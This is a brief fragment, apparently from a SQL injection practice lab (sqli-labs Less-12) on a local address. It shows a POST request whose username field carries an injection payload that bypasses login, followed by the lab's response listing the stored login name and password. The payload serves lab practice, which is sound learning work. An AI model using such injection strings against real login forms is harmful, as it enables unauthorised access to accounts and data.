 http://192.168.3.105/sqlilabs/Less-12/
Post data Referrer 0xHEX %URL BASE64 Insert
uname=") or 1=1#&passwd=admin&submit=Submit
Your Login name:Dumb
Your Password:Dumb